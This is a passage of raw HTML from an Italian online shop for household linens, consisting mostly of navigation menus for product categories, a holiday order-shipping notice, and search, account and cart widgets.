href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self">Coprimaterasso</a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self">Copripiumino</a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self">Coprireti</a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self">Cuscino guanciale</a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self">Federe</a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self">Lenzuola con angoli</a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self">Lenzuola senza angoli</a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self">Parure di lenzuola</a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self">Piumini</a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self">Scaldasonno</a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self">Trapunte e piumoni</a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self">Trapuntini</a></li></ul></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self">Bagno<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self">Accappatoio</a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self">Asciugamani bagno</a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self">Accappatoio bambini</a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self">Lavette bagno</a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self">Tappeti bagno</a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self">Teli doccia</a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self">Teli mare</a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self">Telo palestra</a></li></ul></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self">Tavola<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self">Accessori tavola</a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self">Centrotavola e runner</a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self">Coprisedia</a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self">Copritavola</a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self">Tovaglioli</a></li></ul></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self">Cucina<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self">Copribarattolo</a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self">Copriforno</a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self">Grembiule cucina</a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self">Guanti forno</a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self">Set cucina</a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self">Strofinacci cucina</a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self">Tovagliette americane</a></li></ul></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self">Tende<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self">Accessori tende</a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self">Tende da sole</a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self">Tende per interni</a></li></ul></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self">Ricamati e Corredo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self">Asciugamani bagno ricamati</a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self">Centri ricamati</a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self">Completi lenzuola ricamate</a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self">Tende per interni ricamate</a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self">Parure lenzuola</a></li></ul></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self">Intimo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self">Intimo uomo</a><ul class="dropdown-menu"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self">Boxer uomo</a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self">Calze uomo</a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self">Canotte uomo</a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self">Completi intimi uomo</a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self">Slip uomo</a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self">T-Shirt uomo</a></li></ul></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self">Intimo donna</a><ul class="dropdown-menu"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self">Body intimo</a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self">Canotte donna</a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self">Completini intimi donna</a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self">Culotte e pantaloncini</a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self">Leggings donna</a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self">Perizoma e tanga</a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self">Slip brasiliana</a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self">Slip donna</a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self">T-Shirt donna</a></li></ul></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self">Intimo bambini</a><ul class="dropdown-menu"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self">Leggings bambini</a></li></ul></li></ul></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self">Pigiami<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self">Camicie da notte</a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self">Pigiami bambina</a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self">Pigiami bambino</a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self">Pigiami donna</a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self">Pigiami uomo</a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self">Vestaglia donna</a></li></ul></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self">Corredino neonato<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self">Copertine neonato</a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self">Set corredino neonato</a></li></ul></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self">Mascherine<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self">Mascherine</a></li></ul></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self">Blog</a></li></ul><span id="amazonpay_tooltip" style="display: none;">Sei un cliente Amazon? Paga ora utilizzando l’indirizzo e i dati di pagamento memorizzati nel tuo account Amazon.</span> </nav></div><div id="content-wrap"><div class="content"> <header><div class="jms-row" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 alert_column alert_column_contatti" style=""><div class="addon-box"><div class="alert alert-info alert_info desktop-only_disatt"><p>Gentile cliente&nbsp;Durante il periodo di festività gli ordini saranno evasi nelle seguenti date: <br />- Dal 21 al 23 Dicembre<br />- Dal 28 al 30 Dicembre <br />- Dal 4 al 5 Gennaio</p><p>Riprenderanno a pieno ritmo dal 7 Gennaio 2021.</p></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-4 col-xs-12 logo_column" style=""><div class="addon-box"> <a href="https://www.biancheriaperlacasa.it/" title="Biancheria per la casa"><img class="logo img-responsive" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/biancheriaperlacasa.svg" alt="Biancheria per la casa" /></a></div></div><div class="layout-column col-lg-9 col-md-9 col-sm-6 col-xs-12 right_column" style=""><div class="addon-box"><div class="btn-group compact-hidden jms_ajax_search"> <a href="#" class="btn-xs icon dropdown-toggle" title="Cerca" data-toggle="dropdown"> <span class="lnr lnr-magnifier"></span> <span class="d-block">Cerca</span> </a><div class="dropdown-menu search-box" role="menu"><div class="container cont_ricerca"><form method="get" action="https://www.biancheriaperlacasa.it/ricerca" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="text" autocomplete="off" id="ajax_search" name="search_query" placeholder="Inizia a digitare per effettuare una ricerca..." class="form-control" /> <span class="lnr lnr-magnifier"></span></form><div id="search_result"></div></div></div></div></div><div class="addon-box"><div class="btn-group compact-hidden user-info"> <a class="btn-xs dropdown-toggle login2 icon" data-toggle="dropdown" href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" rel="nofollow"> <span class="lnr lnr-user"></span> <span class="d-block">Account</span> </a><ul role="menu" class="dropdown-menu"><li> <a href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Login </a></li><li> <a href="https://www.biancheriaperlacasa.it/account" title="Crea il tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Registrati </a></li></ul></div></div><div class="addon-box"> <a class="btn-xs icon" id="wlst" href="https://www.biancheriaperlacasa.it/liste-dei-desideri" title="Liste desideri"><p class="hidden text-top">My Wishlist</p> <span class="lnr lnr-heart"></span> <span class="d-block">Liste desideri</span> <span class="box-cart ajax_cart_quantity ajax_cart_quantity_wishlist">1</span> </a></div><div class="addon-box"><div class="clearfix"><div class="btn-group compact-hidden " id="cart_block"> <a href="#" class="btn-xs icon dropdown-toggle" data-toggle="dropdown"> <span class="lnr lnr-cart"></span> <span class="d-block">Carrello</span> <span class="box-cart ajax_cart_quantity">0 </span> </a> <a href="#" class="hidden btn-xs tab-title dropdown-toggle" data-toggle="dropdown"> <span><span class="box-cart ajax_cart_quantity">0</span> item(s) in your cart<i class="fa fa-angle-down"></i><i class="fa fa-angle-up"></i></span> </a><div class="dropdown-menu shoppingcart-box" role="menu"> <span class="ajax_cart_no_product" >Non ci sono prodotti nel carrello</span><div class="shopping-cart-content"><ul class="list products" id="cart_block_list"></ul></div><div class="cart-prices"><div class="cart-prices-line last-line"> <span class="cart-label">Totale:</span> <span class="price cart_block_total ajax_block_cart_total">€ 0,00</span></div><div class="checkout-info"> <a href="https://www.biancheriaperlacasa.it/ordine-rapido" title="Vai alla cassa" rel="nofollow" class="btn-default btn-sm"> <span>Vai alla cassa</span> </a></div></div></div></div></div></div></div><div class="layout-column col-lg-12 col-md-12 col-sm-2 col-xs-2 megamenu_column" style=""><div class="addon-box"> <a id="open-button" class="open-button hidden-lg hidden-md" href="#"><img class="hamburger_menu" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/hamburger.svg"></a><div id="jms-megamenu-container" class="navbar clearfix"><div class="jms-megamenu"><ul class="nav level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self"><span>Arredamento casa</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self"><span>Copridivano</span></a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self"><span>Cuscini arredo</span></a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self"><span>Fermaporte</span></a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self"><span>Mantelle in pile</span></a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self"><span>Plaid</span></a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self"><span>Plaid bambini</span></a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self"><span>Porta oggetti</span></a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self"><span>Teli arredo</span></a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self"><span>Tappeti</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self"><span>Letto</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self"><span>Accessori armadi</span></a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self"><span>Completi lenzuola</span></a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self"><span>Coperte</span></a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self"><span>Copriletto</span></a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self"><span>Coprimaterasso</span></a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self"><span>Copripiumino</span></a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self"><span>Coprireti</span></a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self"><span>Cuscino guanciale</span></a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self"><span>Federe</span></a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self"><span>Lenzuola con angoli</span></a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self"><span>Lenzuola senza angoli</span></a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self"><span>Parure di lenzuola</span></a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self"><span>Piumini</span></a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self"><span>Scaldasonno</span></a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self"><span>Trapunte e piumoni</span></a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self"><span>Trapuntini</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self"><span>Bagno</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self"><span>Accappatoio</span></a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self"><span>Asciugamani bagno</span></a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self"><span>Accappatoio bambini</span></a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self"><span>Lavette bagno</span></a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self"><span>Tappeti bagno</span></a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self"><span>Teli doccia</span></a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self"><span>Teli mare</span></a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self"><span>Telo palestra</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self"><span>Tavola</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self"><span>Accessori tavola</span></a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self"><span>Centrotavola e runner</span></a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self"><span>Coprisedia</span></a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self"><span>Copritavola</span></a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self"><span>Tovaglioli</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self"><span>Cucina</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self"><span>Copribarattolo</span></a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self"><span>Copriforno</span></a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self"><span>Grembiule cucina</span></a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self"><span>Guanti forno</span></a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self"><span>Set cucina</span></a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self"><span>Strofinacci cucina</span></a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self"><span>Tovagliette americane</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self"><span>Tende</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self"><span>Accessori tende</span></a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self"><span>Tende da sole</span></a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self"><span>Tende per interni</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self"><span>Ricamati e Corredo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self"><span>Asciugamani bagno ricamati</span></a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self"><span>Centri ricamati</span></a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self"><span>Completi lenzuola ricamate</span></a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self"><span>Tende per interni ricamate</span></a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self"><span>Parure lenzuola</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self"><span>Intimo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self"><span>Intimo uomo</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self"><span>Boxer uomo</span></a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self"><span>Calze uomo</span></a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self"><span>Canotte uomo</span></a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self"><span>Completi intimi uomo</span></a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self"><span>Slip uomo</span></a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self"><span>T-Shirt uomo</span></a></li></ul></div></div></div></div></div></li><li 